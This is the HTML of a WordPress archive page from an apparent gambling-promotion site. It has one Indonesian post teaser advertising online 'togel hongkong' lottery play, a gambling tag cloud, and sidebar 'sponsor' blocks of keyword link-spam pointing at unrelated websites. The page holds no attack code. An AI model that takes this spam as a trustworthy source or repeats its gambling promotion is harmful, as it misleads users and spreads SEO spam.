    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
                    <article id="post-100" class="d-md-flex mg-posts-sec-post align-items-center post-100 post type-post status-publish format-standard hentry category-togel-online tag-http-13-213-181-185 tag-togel tag-togel-hongkong">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/togel-online/" alt="View all posts in togel online"> 
                                 togel online
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/kayutogel-memiliki-keuntungan-bermain-togel-hongkong/">Kayutogel Memiliki Keuntungan Bermain Togel Hongkong</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2021/12/">
                December 3, 2021            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>Sebagai pemain togel online tentunya anda sudah tidak familiar lagi dengan namanya togel hongkong. Dimana pasaran togel hongkong menyediakan banyak sekali keuntungan yang bisa anda dapatkan jika bermain togel hongkong&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td><a href="https://transpower.cc/2025/12/07/" aria-label="Posts published on December 7, 2025">7</a></td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td><a href="https://transpower.cc/2025/12/12/" aria-label="Posts published on December 12, 2025">12</a></td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td><a href="https://transpower.cc/2025/12/17/" aria-label="Posts published on December 17, 2025">17</a></td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2025/12/22/" aria-label="Posts published on December 22, 2025">22</a></td><td>23</td><td>24</td><td>25</td><td id="today">26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://transpower.cc/2025/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="https://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='https://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='https://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='https://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='https://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='https://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='https://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='https://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='https://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='https://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='https://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='https://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='https://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='https://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='https://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='https://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='https://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='https://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='https://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='https://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='https://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='https://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='https://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='https://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='https://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='https://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='https://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='https://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='https://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='https://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='https://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='https://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='https://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='https://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='https://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='https://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='https://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='https://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='https://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='https://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='https://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='https://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='https://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='https://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='https://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='https://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://transpower.cc/understanding-isu-global-a-comprehensive-overview/">Understanding ISU Global: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="https://transpower.cc/latest-world-news-new-challenges-for-the-global-economy/">Latest world news: new challenges for the global economy</a>
									</li>
											<li>
					<a href="https://transpower.cc/latest-trends-in-international-relations/">Latest Trends in International Relations</a>
									</li>
											<li>
					<a href="https://transpower.cc/the-impact-of-climate-change-on-global-security/">The Impact of Climate Change on Global Security</a>
									</li>
											<li>
					<a href="https://transpower.cc/global-energy-crisis-its-impact-on-the-world-economy/">Global Energy Crisis: Its Impact on the World Economy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="https://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="https://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="https://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="https://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="https://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="https://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="https://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="https://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="https://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="https://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="https://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="https://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="https://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="https://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="https://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="https://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="https://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="https://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="https://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="https://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="https://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="https://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="https://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="https://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="https://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="https://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="https://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="https://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="https://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="https://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="https://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="https://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="https://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="https://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="https://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="https://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="https://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="https://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="https://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="https://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/understanding-isu-global-a-comprehensive-overview/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/understanding-isu-global-a-comprehensive-overview/" title="Permalink to: Understanding ISU Global: A Comprehensive Overview"> Understanding ISU Global: A Comprehensive Overview</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2025/12/">
                December 22, 2025            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/latest-world-news-new-challenges-for-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/latest-world-news-new-challenges-for-the-global-economy/" title="Permalink to: Latest world news: new challenges for the global economy"> Latest world news: new challenges for the global economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2025/12/">
                December 17, 2025            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/latest-trends-in-international-relations/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/latest-trends-in-international-relations/" title="Permalink to: Latest Trends in International Relations"> Latest Trends in International Relations</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2025/12/">
                December 12, 2025            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/the-impact-of-climate-change-on-global-security/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/the-impact-of-climate-change-on-global-security/" title="Permalink to: The Impact of Climate Change on Global Security"> The Impact of Climate Change on Global Security</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2025/12/">
                December 7, 2025            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
